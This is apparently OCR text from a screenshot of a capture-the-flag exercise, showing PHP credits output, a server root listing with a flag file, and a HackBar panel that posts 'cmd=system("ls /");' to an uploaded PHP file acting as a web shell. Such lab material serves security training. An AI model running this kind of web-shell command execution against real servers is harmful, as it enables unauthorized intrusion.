 不安全 node6.anna.nssctf.cn:20562/uploads/notion.php
Authors
Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor
Peter Cowburn
User Note Maintainers
Daniel P. Brown, Thiago Henrique Pojda
Other Contributors
Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
bin dev etc f1ag home lib media mnt opt proc root run sbin srv sys tmp usr var 干什么，这里没东西喵~就只是一个单纯的php文件
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node6.anna.nssctf.cn:20562/uploads/notion.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("ls /");
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows